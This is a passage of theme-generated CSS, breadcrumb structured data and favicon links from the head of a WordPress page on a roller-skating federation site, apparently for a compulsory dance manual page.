#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.td-subfooter-menu li a:hover,
a.vc_btn-black:hover,
.td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td-instagram-user a,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
.td_block_template_2 .td-related-title .td-cur-simple-item,
.td_block_template_5 .td-related-title .td-cur-simple-item,
.td_block_template_6 .td-related-title .td-cur-simple-item,
.td_block_template_7 .td-related-title .td-cur-simple-item,
.td_block_template_8 .td-related-title .td-cur-simple-item,
.td_block_template_9 .td-related-title .td-cur-simple-item,
.td_block_template_10 .td-related-title .td-cur-simple-item,
.td_block_template_11 .td-related-title .td-cur-simple-item,
.td_block_template_12 .td-related-title .td-cur-simple-item,
.td_block_template_13 .td-related-title .td-cur-simple-item,
.td_block_template_14 .td-related-title .td-cur-simple-item,
.td_block_template_15 .td-related-title .td-cur-simple-item,
.td_block_template_16 .td-related-title .td-cur-simple-item,
.td_block_template_17 .td-related-title .td-cur-simple-item,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .sf-menu ul .current-menu-item > a,
.td_outlined_btn,
.td_block_categories_tags .td-ct-item:hover {
color: #b6c72c;
}
a.vc_btn-black.vc_btn_square_outlined:hover,
a.vc_btn-black.vc_btn_outlined:hover {
color: #b6c72c !important;
}
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
#bbpress-forums .bbp-pagination .current,
.post .td_quote_box,
.page .td_quote_box,
a.vc_btn-black:hover,
.td_block_template_5 .td-block-title > *,
.td_outlined_btn {
border-color: #b6c72c;
}
.td_wrapper_video_playlist .td_video_currently_playing:after {
border-color: #b6c72c !important;
}
.header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #b6c72c transparent;
}
.block-title > span,
.block-title > a,
.block-title > label,
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td_block_template_1 .td-related-title .td-cur-simple-item,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_round_btn, 
.td_outlined_btn:hover {
background-color: #b6c72c;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background-color: #b6c72c !important;
}
.block-title,
.td_block_template_1 .td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
border-color: #b6c72c;
}
.td_block_wrap .td-subcat-item a.td-cur-simple-item {
color: #b6c72c;
}
.td-grid-style-4 .entry-title
{
background-color: rgba(182, 199, 44, 0.7);
}
.block-title > span,
.block-title > span > a,
.block-title > a,
.block-title > label,
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td_block_template_1 .td-related-title .td-cur-simple-item,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before,
.td-theme-wrap .td_block_template_3 .td-block-title > *,
.td-theme-wrap .td_block_template_4 .td-block-title > *,
.td-theme-wrap .td_block_template_7 .td-block-title > *,
.td-theme-wrap .td_block_template_9 .td-block-title:after,
.td-theme-wrap .td_block_template_10 .td-block-title::before,
.td-theme-wrap .td_block_template_11 .td-block-title::before,
.td-theme-wrap .td_block_template_11 .td-block-title::after,
.td-theme-wrap .td_block_template_14 .td-block-title,
.td-theme-wrap .td_block_template_15 .td-block-title:before,
.td-theme-wrap .td_block_template_17 .td-block-title:before {
background-color: #5c5c55;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background-color: #5c5c55 !important;
}
.block-title,
.td_block_template_1 .td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.td-theme-wrap .td_block_template_5 .td-block-title > *,
.td-theme-wrap .td_block_template_17 .td-block-title,
.td-theme-wrap .td_block_template_17 .td-block-title::before {
border-color: #5c5c55;
}
.td-theme-wrap .td_block_template_4 .td-block-title > *:before,
.td-theme-wrap .td_block_template_17 .td-block-title::after {
border-color: #5c5c55 transparent transparent transparent;
}
.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
border-color: #5c5c55 transparent transparent transparent !important;
}
@media (max-width: 767px) {
body .td-header-wrap .td-header-main-menu {
background-color: #afca0a !important;
}
}
.td-menu-background:before,
.td-search-background:before {
background: #afca0a;
background: -moz-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, #afca0a), color-stop(100%, #afca0a));
background: -webkit-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -o-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -ms-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: linear-gradient(to bottom, #afca0a 0%, #afca0a 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#afca0a', endColorstr='#afca0a', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i,
.td-search-close a:hover i {
color: #ffffff;
}
.td-page-header h1,
.td-page-title,
.woocommerce-page .page-title {
color: #605e58;
}
.td-page-content p,
.td-page-content .td_block_text_with_title,
.woocommerce-page .page-description > p {
color: #605e58;
}
.td-menu-background,
.td-search-background {
background-image: url('http://localhost/noticias/wp-content/uploads/2018/09/8.jpg');
}
ul.sf-menu > .menu-item > a {
font-family:TrebuchetMS;
}
.sf-menu ul .menu-item a {
font-family:TrebuchetMS;
}
.td-header-wrap .td-logo-text-container .td-logo-text {
font-family:TrebuchetMS;
}
.td-header-wrap .td-logo-text-container .td-tagline-text {
font-family:TrebuchetMS;
}
#td-mobile-nav,
#td-mobile-nav .wpb_button,
.td-search-wrap-mob {
font-family:TrebuchetMS;
}
.td-page-title,
.woocommerce-page .page-title,
.td-category-title-holder .td-page-title {
font-family:TrebuchetMS;
}
.td-page-content p,
.td-page-content li,
.td-page-content .td_block_text_with_title,
.woocommerce-page .page-description > p,
.wpb_text_column p {
font-family:TrebuchetMS;
}
.td-page-content h1,
.wpb_text_column h1 {
font-family:TrebuchetMS;
}
.td-page-content h2,
.wpb_text_column h2 {
font-family:TrebuchetMS;
}
.td-page-content h3,
.wpb_text_column h3 {
font-family:TrebuchetMS;
}
.td-page-content h4,
.wpb_text_column h4 {
font-family:TrebuchetMS;
}
.td-page-content h5,
.wpb_text_column h5 {
font-family:TrebuchetMS;
}
.td-page-content h6,
.wpb_text_column h6 {
font-family:TrebuchetMS;
}
body, p {
font-family:TrebuchetMS;
}
.white-popup-block:before {
background-image: url('http://localhost/noticias/wp-content/uploads/2018/09/8.jpg');
}
@font-face {
font-family: "TrebuchetMS";
src: local("TrebuchetMS"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMS.woff") format("woff");
font-display: swap;
}
@font-face {
font-family: "TrebuchetMSBold";
src: local("TrebuchetMSBold"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMSBold.woff") format("woff");
font-display: swap;
}
.td-header-style-12 .td-header-menu-wrap-full,
.td-header-style-12 .td-affix,
.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td_category_template_3 .td-current-sub-category,
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
.td_block_big_grid_9.td-grid-style-1 .td-post-category,
.td_block_big_grid_9.td-grid-style-5 .td-post-category,
.td-grid-style-6.td-hover-1 .td-module-thumb:after,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
background-color: #b6c72c;
}
.td_mega_menu_sub_cats .cur-sub-cat,
.td-mega-span h3 a:hover,
.td_mod_mega_menu:hover .entry-title a,
.header-search-wrap .result-msg a:hover,
.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
.td-header-top-menu .td-icon-search:hover,
.td-header-wrap .result-msg a:hover,
.top-header-menu li a:hover,
.top-header-menu .current-menu-item > a,
.top-header-menu .current-menu-ancestor > a,
.top-header-menu .current-category-ancestor > a,
.td-social-icon-wrap > a:hover,
.td-header-sp-top-widget .td-social-icon-wrap a:hover,
.td_mod_related_posts:hover h3 > a,
.td-post-template-11 .td-related-title .td-related-left:hover,
.td-post-template-11 .td-related-title .td-related-right:hover,
.td-post-template-11 .td-related-title .td-cur-simple-item,
.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
.td-category-header .td-pulldown-category-filter-link:hover,
.td-category-siblings .td-subcat-dropdown a:hover,
.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.footer-text-wrap .footer-email-wrap a,
.footer-social-wrap a:hover,
.td_module_17 .td-read-more a:hover,
.td_module_18 .td-read-more a:hover,
.td_module_19 .td-post-author-name a:hover,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
color: #b6c72c;
}
.td-mega-menu-page .wpb_content_element ul li a:hover,
.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
.td-theme-wrap .header-search-wrap .result-msg a:hover {
color: #b6c72c !important;
}
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
border-color: #b6c72c;
}
.td-header-wrap .td-header-menu-wrap-full,
.td-header-menu-wrap.td-affix,
.td-header-style-3 .td-header-main-menu,
.td-header-style-3 .td-affix .td-header-main-menu,
.td-header-style-4 .td-header-main-menu,
.td-header-style-4 .td-affix .td-header-main-menu,
.td-header-style-8 .td-header-menu-wrap.td-affix,
.td-header-style-8 .td-header-top-menu-full {
background-color: #afca0a;
}
.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
.td-header-style-3 .td_stretch_content .td-header-menu-wrap,
.td-header-style-4 .td_stretch_content .td-header-menu-wrap {
background-color: #afca0a !important;
}
@media (min-width: 1019px) {
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {
margin-bottom: 28px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {
margin-bottom: 14px;
}
}
.td-header-style-7 .td-header-top-menu {
border-bottom: none;
}
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.td_block_mega_menu .td-next-prev-wrap a:hover,
.td-mega-span .td-post-category:hover,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
background-color: #605e58;
}
.td_block_mega_menu .td-next-prev-wrap a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
border-color: #605e58;
}
.header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #605e58 transparent;
}
.td_mega_menu_sub_cats .cur-sub-cat,
.td_mod_mega_menu:hover .entry-title a,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .sf-menu ul .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
color: #605e58;
}
.td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
color: #605e58;
}
.td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
background-color: #605e58;
}
ul.sf-menu > .td-menu-item > a,
.td-theme-wrap .td-header-menu-social {
font-family:TrebuchetMS;
}
.sf-menu ul .td-menu-item a {
font-family:TrebuchetMS;
}
.td-header-menu-wrap.td-affix,
.td-header-style-3 .td-affix .td-header-main-menu,
.td-header-style-4 .td-affix .td-header-main-menu,
.td-header-style-8 .td-header-menu-wrap.td-affix {
background-color: #afca0a;
}
.td-affix .sf-menu > .current-menu-item > a:after,
.td-affix .sf-menu > .current-menu-ancestor > a:after,
.td-affix .sf-menu > .current-category-ancestor > a:after,
.td-affix .sf-menu > li:hover > a:after,
.td-affix .sf-menu > .sfHover > a:after,
.td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
.td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
.td-affix  .header-search-wrap .td-drop-down-search:after,
.td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
background-color: #605e58;
}
.td-affix  .header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #605e58 transparent;
}
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
border-color: #605e58;
}
.td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
background-color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
color: #afca0a;
}
.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
.td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
background-color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
.td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
color: #afca0a;
}
.td-header-bg:before {
background-size: auto;
}
.td-header-bg:before {
background-position: center top;
}
.td-footer-wrapper,
.td-footer-wrapper .td_block_template_7 .td-block-title > *,
.td-footer-wrapper .td_block_template_17 .td-block-title,
.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
background-color: #5c5c55;
}
.td-footer-wrapper .footer-social-wrap .td-icon-font {
color: #afca0a;
}
.td-sub-footer-container {
background-color: #5c5c55;
}
.td-footer-wrapper::before {
background-size: cover;
}
.td-footer-wrapper::before {
background-position: center center;
}
.td-footer-wrapper::before {
opacity: 0.1;
}
.post .td-post-header .entry-title {
color: #605e58;
}
.td_module_15 .entry-title a {
color: #605e58;
}
.td-module-meta-info .td-post-author-name a {
color: #605e58;
}
.td-post-content h1,
.td-post-content h2,
.td-post-content h3,
.td-post-content h4,
.td-post-content h5,
.td-post-content h6 {
color: #5c5c55;
}
.block-title > span,
.block-title > a,
.widgettitle,
.td-trending-now-title,
.wpb_tabs li a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
.td-theme-wrap .td-related-title a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-theme-wrap .td-block-title {
font-family:TrebuchetMS;
}
.td_module_wrap .td-post-author-name a {
font-family:TrebuchetMS;
}
.td-post-date .entry-date {
font-family:TrebuchetMS;
}
.td-module-comments a,
.td-post-views span,
.td-post-comments a {
font-family:TrebuchetMS;
}
.td-big-grid-meta .td-post-category,
.td_module_wrap .td-post-category,
.td-module-image .td-post-category {
font-family:TrebuchetMS;
}
.top-header-menu > li > a,
.td-weather-top-widget .td-weather-now .td-big-degrees,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-header-sp-top-menu .td_data_time {
font-family:TrebuchetMS;
}
.top-header-menu .menu-item-has-children li a {
font-family:TrebuchetMS;
}
.td_mod_mega_menu .item-details a {
font-family:TrebuchetMS;
}
.td_mega_menu_sub_cats .block-mega-child-cats a {
font-family:TrebuchetMS;
}
.td-subcat-filter .td-subcat-dropdown a,
.td-subcat-filter .td-subcat-list a,
.td-subcat-filter .td-subcat-dropdown span {
font-family:TrebuchetMS;
}
.td-excerpt,
.td_module_14 .td-excerpt {
font-family:TrebuchetMS;
}
.td_module_wrap .td-module-title {
font-family:TrebuchetMS;
}
.post .td-post-header .entry-title {
font-family:TrebuchetMS;
}
.td-post-content p,
.td-post-content {
font-family:TrebuchetMS;
}
.post blockquote p,
.page blockquote p,
.td-post-text-content blockquote p {
font-family:TrebuchetMS;
}
.post .td_quote_box p,
.page .td_quote_box p {
font-family:TrebuchetMS;
}
.post .td_pull_quote p,
.page .td_pull_quote p,
.post .wp-block-pullquote blockquote p,
.page .wp-block-pullquote blockquote p {
font-family:TrebuchetMS;
}
.td-post-content li {
font-family:TrebuchetMS;
}
.td-post-content h1 {
font-family:TrebuchetMS;
}
.td-post-content h2 {
font-family:TrebuchetMS;
}
.td-post-content h3 {
font-family:TrebuchetMS;
}
.td-post-content h4 {
font-family:TrebuchetMS;
}
.td-post-content h5 {
font-family:TrebuchetMS;
}
.td-post-content h6 {
font-family:TrebuchetMS;
}
.post .td-category a {
font-family:TrebuchetMS;
}
.post header .td-post-author-name,
.post header .td-post-author-name a {
font-family:TrebuchetMS;
}
.post header .td-post-date .entry-date {
font-family:TrebuchetMS;
}
.post header .td-post-views span,
.post header .td-post-comments {
font-family:TrebuchetMS;
}
.post .td-post-source-tags a,
.post .td-post-source-tags span {
font-family:TrebuchetMS;
}
.post .td-post-next-prev-content span {
font-family:TrebuchetMS;
}
.post .td-post-next-prev-content a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-name a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-url a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-description {
font-family:TrebuchetMS;
}
.wp-caption-text,
.wp-caption-dd,
.wp-block-image figcaption {
font-family:TrebuchetMS;
}
.td-post-template-default .td-post-sub-title,
.td-post-template-1 .td-post-sub-title,
.td-post-template-4 .td-post-sub-title,
.td-post-template-5 .td-post-sub-title,
.td-post-template-9 .td-post-sub-title,
.td-post-template-10 .td-post-sub-title,
.td-post-template-11 .td-post-sub-title {
font-family:TrebuchetMS;
}
.td_block_related_posts .entry-title a {
font-family:TrebuchetMS;
}
.post .td-post-share-title {
font-family:TrebuchetMS;
}
.td-post-template-2 .td-post-sub-title,
.td-post-template-3 .td-post-sub-title,
.td-post-template-6 .td-post-sub-title,
.td-post-template-7 .td-post-sub-title,
.td-post-template-8 .td-post-sub-title {
font-family:TrebuchetMS;
}
.footer-text-wrap {
font-family:TrebuchetMS;
}
.td-sub-footer-copy {
font-family:TrebuchetMS;
}
.td-sub-footer-menu ul li a {
font-family:TrebuchetMS;
}
.entry-crumbs a,
.entry-crumbs span,
#bbpress-forums .bbp-breadcrumb a,
#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
font-family:TrebuchetMS;
}
.td-trending-now-display-area .entry-title {
font-family:TrebuchetMS;
}
.page-nav a,
.page-nav span {
font-family:TrebuchetMS;
}
#td-outer-wrap span.dropcap,
#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
font-family:TrebuchetMS;
}
.widget_archive a,
.widget_calendar,
.widget_categories a,
.widget_nav_menu a,
.widget_meta a,
.widget_pages a,
.widget_recent_comments a,
.widget_recent_entries a,
.widget_text .textwidget,
.widget_tag_cloud a,
.widget_search input,
.woocommerce .product-categories a,
.widget_display_forums a,
.widget_display_replies a,
.widget_display_topics a,
.widget_display_views a,
.widget_display_stats {
font-family:TrebuchetMS;
}
input[type="submit"],
.td-read-more a,
.vc_btn,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce #respond input#submit {
font-family:TrebuchetMS;
}
.category .td-category a {
font-family:TrebuchetMS;
}
</style>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://worldskateamerica.org/",
"name": "Inicio"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://worldskateamerica.org/manual-danzas-obligatorio/",
"name": "Manual Danzas Obligatorio"
}
}    
]
}
</script>
<link rel="icon" href="https://worldskateamerica.org/wp-content/uploads/2020/01/cropped-ARO-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://worldskateamerica.org/wp-content/uploads/2020/01/cropped-ARO-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://worldskateamerica.org/wp-content/uploads/2020/01/cropped-ARO-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://worldskateamerica.org/wp-content/uploads/2020/01/cropped-ARO-01-270x270.png" />
<style type="text/css" id="wp-custom-css">
/*OCULTAR CANT VISTAS ENTRADAS*/
.td-module-comments a{
display:none;
}
/*OCULTAR WIDGET LAT DER REDES EN MOBILES*/
.tdc-content-wrap .widget_custom_html .td-fix-index{
display:none !important;
}
.td-ss-main-sidebar{
display:none;
}
@media screen and (min-width: 760px)
{
.tdc-content-wrap .widget_custom_html{
display:block;
}
.td-ss-main-sidebar{
display:block;
}
}		</style>
<!-- Button style compiled by theme -->
<style>
.tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
.tds-button2 .tdm-btn-text,
.tds-button2 i,
.tds-button5:hover .tdm-btn-text,
.tds-button5:hover i,
.tds-button6 .tdm-btn-text,
.tds-button6 i,
.tdm_block_list .tdm-list-item i,
.tdm_block_pricing .tdm-pricing-feature i,
.tdm-social-item i {
color: #b6c72c;
}
.tds-button1,
.tds-button6:after,
.tds-title2 .tdm-title-line:after,
.tds-title3 .tdm-title-line:after,
.tdm_block_pricing.tdm-pricing-featured:before,
.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
.tds-progress-bar1 .tdm-progress-bar:after,
.tds-progress-bar2 .tdm-progress-bar:after,
.tds-social3 .tdm-social-item {
background-color: #b6c72c;
}
.tds-button2:before,
.tds-button6:before,
.tds-progress-bar3 .tdm-progress-bar:after {
border-color: #b6c72c;
}
.tdm-btn-style1 {
background-color: #b6c72c;
}
.tdm-btn-style2:before {
border-color: #b6c72c;
}
.tdm-btn-style2 {
color: #b6c72c;
}
.tdm-btn-style3 {
-webkit-box-shadow: 0 2px 16px #b6c72c;
-moz-box-shadow: 0 2px 16px #b6c72c;
box-shadow: 0 2px 16px #b6c72c;
}
.tdm-btn-style3:hover {
-webkit-box-shadow: 0 4px 26px #b6c72c;
-moz-box-shadow: 0 4px 26px #b6c72c;
box-shadow: 0 4px 26px #b6c72c;
}
</style>
